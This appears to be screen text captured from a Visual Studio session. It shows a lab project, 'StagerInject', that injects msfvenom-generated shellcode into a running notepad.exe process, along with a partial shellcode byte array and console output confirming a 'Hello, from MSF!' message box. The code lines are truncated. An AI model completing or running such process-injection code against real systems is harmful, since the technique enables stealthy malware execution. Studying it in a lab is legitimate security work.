 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) StagerInject Sign in
Release x64 Local Windows Debugger Live Share
Toolbox
StagerInject.cpp
StagerInject (Global Scope) main()
1 #include <windows.h>
2 #include <tlhelp32.h>
3 #include <stdio.h>
4
5
6 struct Shellco
7 BYTE* pcDa
8 DWORD dwSi
9 };
10
11
12 DWORD GetTarge
13 BOOL GetShellc
14 BOOL Inject(DW
15
16
17 int main() {
18 //::ShowWi
19
20 DWORD pid
21 if (pid ==
22
23 struct She
24 if (!GetSh
25
26 printf("In
27 if (!Injec
28
29 return 0;
30 }
31
32 // ------ Gett
33
34 // msfvenom -f
35 BYTE aShellcode[] =
36 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41\x51"
37 "\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x3e\x48"
38 "\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72\x50\x3e\x48"
39 "\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02"
40 "\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x3e"
Microsoft Visual Studio Debug Console
Process found: 10208 notepad.exe
Injecting 324 bytes into PID 10208
C:\playground\stagers\StagerInject\x64\Release\StagerInject.exe (process 4824) exited with code 0.
Press any key to close this window . . .
MessageBox
Hello, from MSF!
OK
*Untitled - Notepad
File Edit Format View Help
this is process 10208 running notepad.exe
Ln 1, Col 34 100% Windows (CRLF) UTF-8
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'StagerInject' (1 of 1 project)
StagerInject
References
External Dependencies
Header Files
Resource Files
Source Files
StagerInject.cpp
Class View
Properties